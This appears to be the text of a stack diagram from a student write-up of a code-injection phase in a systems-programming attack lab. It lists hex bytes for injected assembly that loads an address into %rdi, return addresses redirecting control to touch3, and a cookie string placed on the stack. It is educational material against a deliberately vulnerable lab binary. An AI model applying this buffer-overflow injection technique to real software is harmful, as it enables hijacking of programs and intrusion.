 Calling Procedure
test
Entry addr for touch3
fa 18 40 00 00 00 00 00
%rsp+48
Addr for executing
constructed assembly
80 dc 61 55 00 00 00 00
%rsp+40
Memory will be
overwritten by
functions in touch3
getbuf
mov $0x5561dc78,%rdi
ret
48 c7 c7 78 dc 61 55 c3
35 39 62 39 39 37 66 61
Cookie string value
%rsp = 0x5561dc78